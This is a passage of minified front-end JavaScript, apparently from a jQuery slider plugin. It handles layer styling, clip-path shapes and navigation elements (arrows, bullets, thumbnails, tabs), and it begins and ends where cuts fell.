0===d.width?"auto":o.smartConvertDivs(d.width),o[s].rle),d.height=o.revToResp(void 0===d.height?"auto":o.smartConvertDivs(d.height),o[s].rle),d.maxWidth=o.revToResp(void 0===d.maxwidth?parseInt(o[s].computedStyle[e[0].id].maxWidth,0)||"none":d.maxwidth,o[s].rle),d.maxHeight=o.revToResp(-1!==jQuery.inArray(d.type,["column","row"])?"none":void 0!==d.maxheight?parseInt(o[s].computedStyle[e[0].id].maxHeight,0)||"none":d.maxheight,o[s].rle)):"html"===d.layertype&&(d.width=o.revToResp(e[0].width,o[s].rle),d.height=o.revToResp(e[0].height,o[s].rle)),d.styleProps={background:e[0].style.background,"background-color":e[0].style["background-color"],color:e[0].style.color,cursor:e[0].style.cursor,"font-style":e[0].style["font-style"]},null==d.bshadow&&(d.styleProps.boxShadow=e[0].style.boxShadow),""!==d.styleProps.background&&void 0!==d.styleProps.background&&d.styleProps.background!==d.styleProps["background-color"]||delete d.styleProps.background,""==d.styleProps.color&&(d.styleProps.color=o[s].computedStyle[e[0].id].color),n=0;n<4;n++)P(d["padding"+t[n]],0)&&delete d["padding"+t[n]],P(d["margin"+t[n]],0)&&delete d["margin"+t[n]],P(d["border"+a[n]+"Radius"],"0px")?delete d["border"+a[n]+"Radius"]:P(d["border"+a[n]+"Radius"],"0")&&delete d["border"+a[n]+"Radius"];if(P(d.borderStyle,"none"))for(delete d.borderStyle,n=0;n<4;n++)delete d["border"+t[n]+"Width"],delete d["border"+t[n]+"Color"]},P=function(e,i){return i===e[0]&&i===e[1]&&i===e[2]&&i===e[3]},B=function(e,i,t,a,r){var s=o.isNumeric(e)||void 0===e?"":e.indexOf("px")>=0?"px":e.indexOf("%")>=0?"%":"";return e=o.isNumeric(parseInt(e))?parseInt(e):e,e=null==(e="full"===(e=o.isNumeric(e)?e*i+s:e)?a:"auto"===e||"none"===e?t:e)?r:e},D=function(e){return null!=e&&0!==parseInt(e,0)},z=function(e){var i,s,n,d,l,c,p,g,u,h,m=e.a,v=e.b,f=e.c,y=e.d,b=e.e,w={},_={},x=o[v]._L[m[0].id],S=m[0].className;if(x=void 0===x?{}:x,"object"==typeof S&&(S=""),void 0!==m&&void 0!==m[0]&&(S.indexOf("rs_splitted")>=0||"BR"==m[0].nodeName||"br"==m[0].tagName||m[0].tagName.indexOf("FCR")>0||m[0].tagName.indexOf("BCR")>0))return!1;b="individual"===b?x.slideIndex:b;e=function(e,i,r){if(void 0!==e){if("BR"==e[0].nodeName||"br"==e[0].tagName)return!1;var s,n=o[i].level,d=void 0!==e[0]&&void 0!==e[0].id&&void 0!==o[i]._L[e[0].id]?o[i]._L[e[0].id]:e.data();void 0===(d=void 0===d.basealign?r.data():d)._isnotext&&(d._isnotext=void 0!==r&&void 0!==r[0]&&r[0].length>0?o.gA(r[0],"_isnotext"):d._isnotext);var l={basealign:void 0===d.basealign?"grid":d.basealign,lineHeight:void 0===d.basealign?"inherit":parseInt(d.lineHeight[n]),color:void 0===d.color?void 0:d.color[n],width:void 0===d.width?void 0:"a"===d.width[n]?"auto":d.width[n],height:void 0===d.height?void 0:"a"===d.height[n]?"auto":d.height[n],minWidth:void 0===d.minWidth?void 0:"n"===d.minWidth[n]?"none":d.minWidth[n],minHeight:void 0===d.minHeight?void 0:"n"==d.minHeight[n]?"none":d.minHeight[n],maxWidth:void 0===d.maxWidth?void 0:"n"==d.maxWidth[n]?"none":d.maxWidth[n],maxHeight:void 0===d.maxHeight?void 0:"n"==d.maxHeight[n]?"none":d.maxHeight[n],float:d.float[n],clear:d.clear[n]};for(d.borderStyle&&(l.borderStyle=d.borderStyle[n]),s=0;s<4;s++)d["padding"+t[s]]&&(l["padding"+t[s]]=d["padding"+t[s]][n]),d["margin"+t[s]]&&(l["margin"+t[s]]=parseInt(d["margin"+t[s]][n])),d["border"+a[s]+"Radius"]&&(l["border"+a[s]+"Radius"]=d["border"+a[s]+"Radius"][n]),d["border"+t[s]+"Color"]&&(l["border"+t[s]+"Color"]=d["border"+t[s]+"Color"]),d["border"+t[s]+"Width"]&&(l["border"+t[s]+"Width"]=parseInt(d["border"+t[s]+"Width"]));return d._isnotext||(l.textDecoration=d.textDecoration,l.fontSize=parseInt(d.fontSize[n]),l.fontWeight=parseInt(d.fontWeight[n]),l.letterSpacing=parseInt(d.letterSpacing[n])||0,l.textAlign=d.textAlign[n],l.whiteSpace=d.whiteSpace[n],l.whiteSpace="normal"===l.whiteSpace&&"auto"===l.width&&!0!==d._incolumn?"nowrap":l.whiteSpace,l.display=d.display,void 0!==d.tshadow&&(l.textShadow=parseInt(d.tshadow.h[n],0)+"px "+parseInt(d.tshadow.v[n],0)+"px "+d.tshadow.b[n]+" "+d.tshadow.c),void 0!==d.tstroke&&(l.textStroke=parseInt(d.tstroke.w[n],0)+"px "+d.tstroke.c)),void 0!==d.bshadow&&(l.boxShadow=parseInt(d.bshadow.h[n],0)+"px "+parseInt(d.bshadow.v[n],0)+"px "+parseInt(d.bshadow.b[n],0)+"px "+parseInt(d.bshadow.s[n],0)+"px "+d.bshadow.c),l}}(m,v,e.RSL);var k,L="off"===y?1:o[v].CM.w;if(void 0===x._isnotext&&(x._isnotext=void 0!==e.RSL&&void 0!==e.RSL[0]&&e.RSL[0].length>0?o.gA(e.RSL[0],"_isnotext"):x._isnotext),x.OBJUPD=null==x.OBJUPD?{}:x.OBJUPD,x.caches=null==x.caches?{}:x.caches,"column"===x.type){for(s={},k={},i=0;i<4;i++)void 0!==e["margin"+t[i]]&&(s["padding"+t[i]]=Math.round(e["margin"+t[i]]*L)+"px",k["margin"+t[i]]=e["margin"+t[i]],delete e["margin"+t[i]]);jQuery.isEmptyObject(s)||tpGS.gsap.set(x._column,s)}var R=o.clone(x.OBJUPD.POBJ),I=o.clone(x.OBJUPD.LPOBJ);if(-1===S.indexOf("rs_splitted_")){for(s={overwrite:"auto"},i=0;i<4;i++)void 0!==e["border"+a[i]+"Radius"]&&(s["border"+a[i]+"Radius"]=e["border"+a[i]+"Radius"]),void 0!==e["padding"+t[i]]&&(s["padding"+t[i]]=Math.round(e["padding"+t[i]]*L)+"px"),void 0===e["margin"+t[i]]||x._incolumn||(s["margin"+t[i]]="row"===x.type?0:Math.round(e["margin"+t[i]]*L)+"px");if(void 0!==x.spike&&(s["clip-path"]=s["-webkit-clip-path"]=x.spike),e.boxShadow&&(s.boxShadow=e.boxShadow),"column"!==x.type&&(void 0!==e.borderStyle&&"none"!==e.borderStyle&&(0!==e.borderTopWidth||e.borderBottomWidth>0||e.borderLeftWidth>0||e.borderRightWidth>0)?(s.borderTopWidth=Math.round(e.borderTopWidth*L)+"px",s.borderBottomWidth=Math.round(e.borderBottomWidth*L)+"px",s.borderLeftWidth=Math.round(e.borderLeftWidth*L)+"px",s.borderRightWidth=Math.round(e.borderRightWidth*L)+"px",s.borderStyle=e.borderStyle,s.borderTopColor=e.borderTopColor,s.borderBottomColor=e.borderBottomColor,s.borderLeftColor=e.borderLeftColor,s.borderRightColor=e.borderRightColor):("none"===e.borderStyle&&(s.borderStyle="none"),s.borderTopColor=e.borderTopColor,s.borderBottomColor=e.borderBottomColor,s.borderLeftColor=e.borderLeftColor,s.borderRightColor=e.borderRightColor)),"shape"!==x.type&&"image"!==x.type||!(D(e.borderTopLeftRadius)||D(e.borderTopRightRadius)||D(e.borderBottomLeftRadius)||D(e.borderBottomRightRadius))||(s.overflow="hidden"),x._isnotext||("column"!==x.type&&(s.fontSize=Math.round(e.fontSize*L)+"px",s.fontWeight=e.fontWeight,s.letterSpacing=e.letterSpacing*L+"px",e.textShadow&&(s.textShadow=e.textShadow),e.textStroke&&(s["-webkit-text-stroke"]=e.textStroke)),s.lineHeight=Math.round(e.lineHeight*L)+"px",s.textAlign=e.textAlign),"column"===x.type&&(void 0===x.cbg_set&&(x.cbg_set=x.styleProps["background-color"],x.cbg_set=""==x.cbg_set||void 0===x.cbg_set||0==x.cbg_set.length?"transparent":x.cbg_set,x.cbg_img=m.css("backgroundImage"),""!==x.cbg_img&&void 0!==x.cbg_img&&"none"!==x.cbg_img&&(x.cbg_img_r=m.css("backgroundRepeat"),x.cbg_img_p=m.css("backgroundPosition"),x.cbg_img_s=m.css("backgroundSize")),x.cbg_o=x.bgopacity?1:x.bgopacity,w.backgroundColor="transparent",w.backgroundImage=""),s.backgroundColor="transparent",s.backgroundImage="none"),x._isstatic&&x.elementHovered&&(p=m.data("frames"))&&p.frame_hover&&p.frame_hover.transform)for(g in s)s.hasOwnProperty(g)&&p.frame_hover.transform.hasOwnProperty(g)&&delete s[g];if("IFRAME"==m[0].nodeName&&"html"===o.gA(m[0],"layertype")&&(u="slide"==e.basealign?o[v].module.width:o.iWA(v,b),h="slide"==e.basealign?o[v].module.height:o.iHE(v),s.width=!o.isNumeric(e.width)&&e.width.indexOf("%")>=0?!x._isstatic||x._incolumn||x._ingroup?e.width:u*parseInt(e.width,0)/100:B(e.width,L,"auto",u,"auto"),s.height=!o.isNumeric(e.height)&&e.height.indexOf("%")>=0?!x._isstatic||x._incolumn||x._ingroup?e.height:h*parseInt(e.height,0)/100:B(e.height,L,"auto",u,"auto")),w=jQuery.extend(!0,w,s),"rekursive"!=f){u="slide"==e.basealign?o[v].module.width:o.iWA(v,b),h="slide"==e.basealign?o[v].module.height:o.iHE(v);var O=!o.isNumeric(e.width)&&e.width.indexOf("%")>=0?!x._isstatic||x._incolumn||x._ingroup?e.width:u*parseInt(e.width,0)/100:B(e.width,L,"auto",u,"auto"),T=!o.isNumeric(e.height)&&e.height.indexOf("%")>=0?!x._isstatic||x._incolumn||x._ingroup?e.height:h*parseInt(e.height,0)/100:B(e.height,L,"auto",u,"auto"),C={maxWidth:B(e.maxWidth,L,"none",u,"none"),maxHeight:B(e.maxHeight,L,"none",h,"none"),minWidth:B(e.minWidth,L,"0px",u,0),minHeight:B(e.minHeight,L,"0px",h,0),height:T,width:O,overwrite:"auto"};1==x.heightSetByVideo&&(C.height=x.vidOBJ.height);var A=!1;if(x._incolumn){for(R=jQuery.extend(!0,R,{minWidth:O,maxWidth:O,float:e.float,clear:e.clear}),i=0;i<4;i++)void 0!==e["margin"+t[i]]&&(R["margin"+t[i]]=e["margin"+t[i]]*L+"px");I.width="100%",void 0!==e.display&&"inline-block"!==e.display||(_={width:"100%"}),C.width=!o.isNumeric(e.width)&&e.width.indexOf("%")>=0?"100%":O,"image"===x.type&&tpGS.gsap.set(x.img,{width:"100%"})}else!o.isNumeric(e.width)&&e.width.indexOf("%")>=0&&(R.minWidth="slide"===x.basealign||!0===x._ingroup?O:o.iWA(v,b)*o[v].CM.w*parseInt(O)/100+"px",I.width="100%",_.width="100%");if(!o.isNumeric(e.height)&&e.height.indexOf("%")>=0&&(R.minHeight="slide"===x.basealign||!0===x._ingroup?T:o.iHE(v)*(o[v].currentRowsHeight>o[v].gridheight[o[v].level]?1:o[v].CM.w)*parseInt(T)/100+"px",I.height="100%",_.height="100%",A=!0),x._isnotext||(C.whiteSpace=e.whiteSpace,C.textAlign=e.textAlign,C.textDecoration=e.textDecoration),"npc"!=e.color&&void 0!==e.color&&(C.color=e.color),x._ingroup&&(x._groupw=C.minWidth,x._grouph=C.minHeight),"row"===x.type&&(o.isNumeric(C.minHeight)||C.minHeight.indexOf("px")>=0)&&"0px"!==C.minHeight&&0!==C.minHeight&&"0"!==C.minHeight&&"none"!==C.minHeight?C.height=C.minHeight:"row"===x.type&&(C.height="auto"),x._isstatic&&x.elementHovered&&(p=m.data("frames"))&&p.frame_hover&&p.frame_hover.transform)for(g in C)C.hasOwnProperty(g)&&p.frame_hover.transform.hasOwnProperty(g)&&delete C[g];"group"!==x.type&&"row"!==x.type&&"column"!==x.type&&(!o.isNumeric(C.width)&&C.width.indexOf("%")>=0&&(C.width="100%"),!o.isNumeric(C.height)&&C.height.indexOf("%")>=0&&(C.height="100%")),x._isgroup&&(!o.isNumeric(C.width)&&C.width.indexOf("%")>=0&&(C.width="100%"),R.height=A?"100%":C.height),w=jQuery.extend(!0,w,C),null!=x.svg_src&&void 0!==x.svgI&&("string"==typeof x.svgI.fill&&(x.svgI.fill=[x.svgI.fill]),x.svgTemp=o.clone(x.svgI),void 0!==x.svgTemp.fill&&(x.svgTemp.fill=x.svgTemp.fill[o[v].level],tpGS.gsap.set(x.svgPath,{fill:x.svgI.fill[o[v].level]})),tpGS.gsap.set(x.svg,x.svgTemp))}if("row"===x.type)for(i=0;i<4;i++)void 0!==e["margin"+t[i]]&&(R["padding"+t[i]]=e["margin"+t[i]]*L+"px");if("column"===x.type&&x.cbg&&x.cbg.length>0){for(void 0!==x.cbg_img_s&&(x.cbg[0].style.backgroundSize=x.cbg_img_s),s={},""!==x.styleProps.cursor&&(s.cursor=x.styleProps.cursor),""!==x.cbg_set&&"transparent"!==x.cbg_set&&(s.backgroundColor=x.cbg_set),""!==x.cbg_img&&"none"!==x.cbg_img&&(s.backgroundImage=x.cbg_img,""!==x.cbg_img_r&&(s.backgroundRepeat=x.cbg_img_r),""!==x.cbg_img_p&&(s.backgroundPosition=x.cbg_img_p)),""!==x.cbg_o&&void 0!==x.cbg_o&&(s.opacity=x.cbg_o),i=0;i<4;i++)void 0!==e.borderStyle&&"none"!==e.borderStyle&&(void 0!==e["border"+t[i]+"Width"]&&(s["border"+t[i]+"Width"]=Math.round(parseInt(e["border"+t[i]+"Width"])*L)+"px"),void 0!==e["border"+t[i]+"Color"]&&(s["border"+t[i]+"Color"]=e["border"+t[i]+"Color"])),e["border"+a[i]+"Radius"]&&(s["border"+a[i]+"Radius"]=e["border"+a[i]+"Radius"]);for(void 0!==e.borderStyle&&"none"!==e.borderStyle&&(s.borderStyle=e.borderStyle),(n=JSON.stringify(s))!==o[v].emptyObject&&n!==x.caches.cbgS&&tpGS.gsap.set(x.cbg,s),x.caches.cbgS=n,s={},i=0;i<4;i++)k["margin"+t[i]]&&(s[r[i]]=k["margin"+t[i]]*L+"px");(n=JSON.stringify(s))!==o[v].emptyObject&&n!==x.caches.cbgmaskS&&(tpGS.gsap.set(x.cbgmask,s),x.caches.cbgmaskS=n)}"auto"===R.maxWidth&&(R.maxWidth="inherit"),"auto"===R.maxHeight&&(R.maxHeight="inherit"),"auto"===_.maxWidth&&(_.maxWidth="inherit"),"auto"===_.maxHeight&&(_.maxHeight="inherit"),"auto"===I.maxWidth&&(I.maxWidth="inherit"),"auto"===I.maxHeight&&(I.maxHeight="inherit"),void 0!==x.vidOBJ&&(w.width=x.vidOBJ.width,w.height=x.vidOBJ.height),void 0!==x.OBJUPD.lppmOBJ&&(void 0!==x.OBJUPD.lppmOBJ.minWidth&&(I.minWidth=x.OBJUPD.lppmOBJ.minWidth,_.minWidth=x.OBJUPD.lppmOBJ.minWidth,R.minWidth=x.OBJUPD.lppmOBJ.minWidth),void 0!==x.OBJUPD.lppmOBJ.minHeight&&(I.minHeight=x.OBJUPD.lppmOBJ.minHeight,_.minHeight=x.OBJUPD.lppmOBJ.minHeight,R.minHeight=x.OBJUPD.lppmOBJ.minHeight)),n=JSON.stringify(w),d=JSON.stringify(I),l=JSON.stringify(_),c=JSON.stringify(R),void 0===x.imgOBJ||void 0!==x.caches.imgOBJ&&x.caches.imgOBJ.width===x.imgOBJ.width&&x.caches.imgOBJ.height===x.imgOBJ.height&&x.caches.imgOBJ.left===x.imgOBJ.left&&x.caches.imgOBJ.right===x.imgOBJ.right&&x.caches.imgOBJ.top===x.imgOBJ.top&&x.caches.imgOBJ.bottom===x.imgOBJ.bottom||(x.caches.imgOBJ=o.clone(x.imgOBJ),x.imgOBJ.position="relative",tpGS.gsap.set(x.img,x.imgOBJ)),void 0===x.mediaOBJ||void 0!==x.caches.mediaOBJ&&x.caches.mediaOBJ.width===x.mediaOBJ.width&&x.caches.mediaOBJ.height===x.mediaOBJ.height&&x.caches.mediaOBJ.display===x.mediaOBJ.display||(x.caches.mediaOBJ=o.clone(x.mediaOBJ),x.media.css(x.mediaOBJ)),n!=o[v].emptyObject&&n!=x.caches.LOBJ&&(tpGS.gsap.set(m,w),x.caches.LOBJ=n),d!=o[v].emptyObject&&d!=x.caches.LPOBJ&&(tpGS.gsap.set(x.lp,I),x.caches.LPOBJ=d),l!=o[v].emptyObject&&l!=x.caches.MOBJ&&(tpGS.gsap.set(x.m,_),x.caches.MOBJ=l),c!=o[v].emptyObject&&c!=x.caches.POBJ&&(tpGS.gsap.set(x.p,R),x.caches.POBJ=c,x.caches.POBJ_LEFT=R.left,x.caches.POBJ_TOP=R.top)}},G=function(e){var i={l:"none",lw:10,r:"none",rw:10};for(var t in e=e.split(";"))if(e.hasOwnProperty(t)){var a=e[t].split(":");switch(a[0]){case"l":i.l=a[1];break;case"r":i.r=a[1];break;case"lw":i.lw=a[1];break;case"rw":i.rw=a[1]}}return"polygon("+H(i.l,0,parseFloat(i.lw))+","+H(i.r,100,100-parseFloat(i.rw),!0)+")"},H=function(e,i,t,a){var r;switch(e){case"none":r=i+"% 100%,"+i+"% 0%";break;case"top":r=t+"% 100%,"+i+"% 0%";break;case"middle":r=t+"% 100%,"+i+"% 50%,"+t+"% 0%";break;case"bottom":r=i+"% 100%,"+t+"% 0%";break;case"two":r=t+"% 100%,"+i+"% 75%,"+t+"% 50%,"+i+"% 25%,"+t+"% 0%";break;case"three":r=i+"% 100%,"+t+"% 75%,"+i+"% 50%,"+t+"% 25%,"+i+"% 0%";break;case"four":r=i+"% 100%,"+t+"% 87.5%,"+i+"% 75%,"+t+"% 62.5%,"+i+"% 50%,"+t+"% 37.5%,"+i+"% 25%,"+t+"% 12.5%,"+i+"% 0%";break;case"five":r=i+"% 100%,"+t+"% 90%,"+i+"% 80%,"+t+"% 70%,"+i+"% 60%,"+t+"% 50%,"+i+"% 40%,"+t+"% 30%,"+i+"% 20%,"+t+"% 10%,"+i+"% 0%"}if(a){var o=r.split(",");for(var t in r="",o)o.hasOwnProperty(t)&&(r+=o[o.length-1-t]+(t<o.length-1?",":""))}return r}}(jQuery),function(e){"use strict";var i=jQuery.fn.revolution,t=i.is_mobile();function a(e,t){var a=new Object({single:".tp-"+t,c:i[e].cpar.find(".tp-"+t+"s")});return a.mask=a.c.find(".tp-"+t+"-mask"),a.wrap=a.c.find(".tp-"+t+"s-inner-wrapper"),a}jQuery.extend(!0,i,{hideUnHideNav:function(e){window.requestAnimationFrame(function(){var t=!1;p(i[e].navigation.arrows)&&(t=S(i[e].navigation.arrows,e,t)),p(i[e].navigation.bullets)&&(t=S(i[e].navigation.bullets,e,t)),p(i[e].navigation.thumbnails)&&(t=S(i[e].navigation.thumbnails,e,t)),p(i[e].navigation.tabs)&&(t=S(i[e].navigation.tabs,e,t)),t&&i.manageNavigation(e)})},getOuterNavDimension:function(e){i[e].navigation.scaler=Math.max(0,Math.min(1,(i.winW-480)/500));var t={left:0,right:0,horizontal:0,vertical:0,top:0,bottom:0};return i[e].navigation.thumbnails&&i[e].navigation.thumbnails.enable&&(i[e].navigation.thumbnails.isVisible=i[e].navigation.thumbnails.hide_under<i[e].module.width&&i[e].navigation.thumbnails.hide_over>i[e].module.width,i[e].navigation.thumbnails.cw=Math.max(Math.round(i[e].navigation.thumbnails.width*i[e].navigation.scaler),i[e].navigation.thumbnails.min_width),i[e].navigation.thumbnails.ch=Math.round(i[e].navigation.thumbnails.cw/i[e].navigation.thumbnails.width*i[e].navigation.thumbnails.height),i[e].navigation.thumbnails.isVisible&&"outer-left"===i[e].navigation.thumbnails.position?t.left=i[e].navigation.thumbnails.cw+2*i[e].navigation.thumbnails.wrapper_padding:i[e].navigation.thumbnails.isVisible&&"outer-right"===i[e].navigation.thumbnails.position?t.right=i[e].navigation.thumbnails.cw+2*i[e].navigation.thumbnails.wrapper_padding:i[e].navigation.thumbnails.isVisible&&"outer-top"===i[e].navigation.thumbnails.position?t.top=i[e].navigation.thumbnails.ch+2*i[e].navigation.thumbnails.wrapper_padding:i[e].navigation.thumbnails.isVisible&&"outer-bottom"===i[e].navigation.thumbnails.position&&(t.bottom=i[e].navigation.thumbnails.ch+2*i[e].navigation.thumbnails.wrapper_padding)),i[e].navigation.tabs&&i[e].navigation.tabs.enable&&(i[e].navigation.tabs.isVisible=i[e].navigation.tabs.hide_under<i[e].module.width&&i[e].navigation.tabs.hide_over>i[e].module.width,i[e].navigation.tabs.cw=Math.max(Math.round(i[e].navigation.tabs.width*i[e].navigation.scaler),i[e].navigation.tabs.min_width),i[e].navigation.tabs.ch=Math.round(i[e].navigation.tabs.cw/i[e].navigation.tabs.width*i[e].navigation.tabs.height),i[e].navigation.tabs.isVisible&&"outer-left"===i[e].navigation.tabs.position?t.left+=i[e].navigation.tabs.cw+2*i[e].navigation.tabs.wrapper_padding:i[e].navigation.tabs.isVisible&&"outer-right"===i[e].navigation.tabs.position?t.right+=i[e].navigation.tabs.cw+2*i[e].navigation.tabs.wrapper_padding:i[e].navigation.tabs.isVisible&&"outer-top"===i[e].navigation.tabs.position?t.top+=i[e].navigation.tabs.ch+2*i[e].navigation.tabs.wrapper_padding:i[e].navigation.tabs.isVisible&&"outer-bottom"===i[e].navigation.tabs.position&&(t.bottom+=i[e].navigation.tabs.ch+2*i[e].navigation.tabs.wrapper_padding)),{left:t.left,right:t.right,horizontal:t.left+t.right,vertical:t.top+t.bottom,top:t.top,bottom:t.bottom}},resizeThumbsTabs:function(e,t){if(void 0!==i[e]&&i[e].navigation.use&&(i[e].navigation&&i[e].navigation.bullets.enable||i[e].navigation&&i[e].navigation.tabs.enable||i[e].navigation&&i[e].navigation.thumbnails.enable)){var a=tpGS.gsap.timeline(),r=i[e].navigation.tabs,s=i[e].navigation.thumbnails,n=i[e].navigation.bullets;if(a.pause(),p(r)&&(t||r.width>r.min_width)&&o(e,a,i[e].c,r,i[e].slideamount,"tab"),p(s)&&(t||s.width>s.min_width)&&o(e,a,i[e].c,s,i[e].slideamount,"thumb",e),p(n)&&t){var d=i[e].c.find(".tp-bullets");d.find(".tp-bullet").each(function(e){var i=jQuery(this),t=e+1,a=i.outerWidth()+parseInt(void 0===n.space?0:n.space,0),r=i.outerHeight()+parseInt(void 0===n.space?0:n.space,0);"vertical"===n.direction?(i.css({top:(t-1)*r+"px",left:"0px"}),d.css({height:(t-1)*r+i.outerHeight(),width:i.outerWidth()})):(i.css({left:(t-1)*a+"px",top:"0px"}),d.css({width:(t-1)*a+i.outerWidth(),height:i.outerHeight()}))})}a.play()}return!0},updateNavIndexes:function(e){var t=i[e].c;function a(e){t.find(e).lenght>0&&t.find(e).each(function(e){jQuery(this).data("liindex",e)})}a("rs-tab"),a("rs-bullet"),a("rs-thumb"),i.resizeThumbsTabs(e,!0),i.manageNavigation(e)},manageNavigation:function(e,t){i[e].navigation.use&&(p(i[e].navigation.bullets)&&("fullscreen"!=i[e].sliderLayout&&"fullwidth"!=i[e].sliderLayout&&(i[e].navigation.bullets.h_offset_old=void 0===i[e].navigation.bullets.h_offset_old?parseInt(i[e].navigation.bullets.h_offset,0):i[e].navigation.bullets.h_offset_old,i[e].navigation.bullets.h_offset="center"===i[e].navigation.bullets.h_align?i[e].navigation.bullets.h_offset_old+i[e].outNavDims.left/2-i[e].outNavDims.right/2:i[e].navigation.bullets.h_offset_old+i[e].outNavDims.left),w(i[e].navigation.bullets.c,i[e].navigation.bullets,e)),p(i[e].navigation.thumbnails)&&w(i[e].navigation.thumbnails,e),p(i[e].navigation.tabs)&&w(i[e].navigation.tabs,e),p(i[e].navigation.arrows)&&("fullscreen"!=i[e].sliderLayout&&"fullwidth"!=i[e].sliderLayout&&(i[e].navigation.arrows.left.h_offset_old=void 0===i[e].navigation.arrows.left.h_offset_old?parseInt(i[e].navigation.arrows.left.h_offset,0):i[e].navigation.arrows.left.h_offset_old,i[e].navigation.arrows.left.h_offset=(i[e].navigation.arrows.left.h_align,i[e].navigation.arrows.left.h_offset_old),i[e].navigation.arrows.right.h_offset_old=void 0===i[e].navigation.arrows.right.h_offset_old?parseInt(i[e].navigation.arrows.right.h_offset,0):i[e].navigation.arrows.right.h_offset_old,i[e].navigation.arrows.right.h_offset=(i[e].navigation.arrows.right.h_align,i[e].navigation.arrows.right.h_offset_old)),w(i[e].navigation.arrows.left,e),w(i[e].navigation.arrows.right,e)),!1!==t&&(p(i[e].navigation.thumbnails)&&r(i[e].navigation.thumbnails,e),p(i[e].navigation.tabs)&&r(i[e].navigation.tabs,e)))},showFirstTime:function(e){u(e),i.hideUnHideNav(e)},selectNavElement:function(e,t,a,r){for(var o=i[e].cpar[0].getElementsByClassName(a),s=0;s<o.length;s++)i.gA(o[s],"key")===t?(o[s].classList.add("selected"),void 0!==r&&r()):o[s].classList.remove("selected")},transferParams:function(e,i){if(void 0!==i)for(var t in i.params)e=e.replace(i.params[t].from,i.params[t].to);return e},updateNavElementContent:function(e,t,a,o,s){if(void 0!==i[e].pr_next_key||void 0!==i[e].pr_active_key){var n=void 0===i[e].pr_next_key?void 0===i[e].pr_cache_pr_next_key?i[e].pr_active_key:i[e].pr_cache_pr_next_key:i[e].pr_next_key,d=i.gA(i[e].slides[n],"key"),l=0,c=!1;for(var p in a.enable&&i.selectNavElement(e,d,"tp-bullet"),o.enable&&i.selectNavElement(e,d,"tp-thumb",function(){r(o,e)}),s.enable&&i.selectNavElement(e,d,"tp-tab",function(){r(s,e)}),i[e].thumbs)l=!0===c?l:p,c=i[e].thumbs[p].id===d||p==d||c;var g=(l=parseInt(l,0))>0?l-1:i[e].slideamount-1,u=l+1==i[e].slideamount?0:l+1;if(!0===t.enable&&t.pi!==g&&t.ni!==u){if(t.pi=g,t.ni=u,t.left.c[0].innerHTML=i.transferParams(t.tmp,i[e].thumbs[g]),u>i[e].slideamount)return;t.right.c[0].innerHTML=i.transferParams(t.tmp,i[e].thumbs[u]),t.right.iholder=t.right.c.find(".tp-arr-imgholder"),t.left.iholder=t.left.c.find(".tp-arr-imgholder"),t.rtl?(void 0!==t.left.iholder[0]&&tpGS.gsap.set(t.left.iholder,{backgroundImage:"url("+i[e].thumbs[u].src+")"}),void 0!==i[e].thumbs[g]&&void 0!==t.right.iholder[0]&&tpGS.gsap.set(t.right.iholder,{backgroundImage:"url("+i[e].thumbs[g].src+")"})):(void 0!==i[e].thumbs[g]&&void 0!==t.left.iholder[0]&&tpGS.gsap.set(t.left.iholder,{backgroundImage:"url("+i[e].thumbs[g].src+")"}),void 0!==t.right.iholder[0]&&tpGS.gsap.set(t.right.iholder,{backgroundImage:"url("+i[e].thumbs[u].src+")"}))}}},createNavigation:function(e){var r=i[e].navigation.arrows,o=i[e].navigation.bullets,d=i[e].navigation.thumbnails,h=i[e].navigation.tabs,v=p(r),y=p(o),b=p(d),S=p(h);for(var k in s(e),n(e),v&&(f(r,e),r.c=i[e].cpar.find(".tparrows")),i[e].slides)if(i[e].slides.hasOwnProperty(k)&&"true"!=i.gA(i[e].slides[k],"not_in_nav")){var L=jQuery(i[e].slides[i[e].slides.length-1-k]),R=jQuery(i[e].slides[k]);y&&(i[e].navigation.bullets.rtl?_(i[e].c,o,L,e):_(i[e].c,o,R,e)),b&&(i[e].navigation.thumbnails.rtl?x(i[e].c,d,L,"tp-thumb",e):x(i[e].c,d,R,"tp-thumb",e)),S&&(i[e].navigation.tabs.rtl?x(i[e].c,h,L,"tp-tab",e):x(i[e].c,h,R,"tp-tab",e))}y&&w(o,e),b&&w(d,e),S&&w(h,e),(b||S)&&i.updateDims(e),i[e].navigation.createNavigationDone=!0,b&&jQuery.extend(!0,d,a(e,"thumb")),S&&jQuery.extend(!0,h,a(e,"tab")),i[e].c.on("revolution.slide.onafterswap revolution.nextslide.waiting",function(){i.updateNavElementContent(e,r,o,d,h)}),c(r),c(o),c(d),c(h),i[e].cpar.on("mouseenter mousemove",function(a){void 0!==a.target&&void 0!==a.target.className&&"string"==typeof a.target.className&&a.target.className.indexOf("rs-waction")>=0||!0!==i[e].tpMouseOver&&i[e].firstSlideAvailable&&(i[e].tpMouseOver=!0,u(e),t&&!0!==i[e].someNavIsDragged&&(g(i[e].hideAllNavElementTimer),i[e].hideAllNavElementTimer=setTimeout(function(){i[e].tpMouseOver=!1,m(e)},150)))}),i[e].cpar.on("mouseleave ",function(){i[e].tpMouseOver=!1,m(e)}),(b||S||"carousel"===i[e].sliderType||i[e].navigation.touch.touchOnDesktop||i[e].navigation.touch.touchenabled&&t)&&l(e),i[e].navigation.initialised=!0,i.updateNavElementContent(e,r,o,d,h),i.showFirstTime(e)}});var r=function(e,t){if(void 0!==e&&null!=e.mask){var a="vertical"===e.direction?e.mask.find(e.single).first().outerHeight(!0)+e.space:e.mask.find(e.single).first().outerWidth(!0)+e.space,r="vertical"===e.direction?e.mask.height():e.mask.width(),o=e.mask.find(e.single+".selected").data("liindex");o=(o=void 0===(o=e.rtl?i[t].slideamount-o:o)?0:o)>0&&1===i[t].sdir&&e.visibleAmount>1?o-1:o;var s=r/a,n="vertical"===e.direction?e.mask.height():e.mask.width(),d=0-o*a,l="vertical"===e.direction?e.wrap.height():e.wrap.width(),c=d<0-(l-n)?0-(l-n):d,p=i.gA(e.wrap[0],"offset");p=void 0===p?0:p,s>2&&(c=d-(p+a)<=0?d-(p+a)<0-a?p:c+a:c,c=d-a+p+r<a&&d+(Math.round(s)-2)*a<p?d+(Math.round(s)-2)*a:c),c="vertical"!==e.direction&&e.mask.width()>=e.wrap.width()||"vertical"===e.direction&&e.mask.height()>=e.wrap.height()?0:c<0-(l-n)?0-(l-n):c>0?0:c,e.c.hasClass("dragged")||("vertical"===e.direction?e.wrap.data("tmmove",tpGS.gsap.to(e.wrap,.5,{top:c+"px",ease:"power3.inOut"})):e.wrap.data("tmmove",tpGS.gsap.to(e.wrap,.5,{left:c+"px",ease:"power3.inOut"})),e.wrap.data("offset",c))}},o=function(e,t,a,r,o,s){var 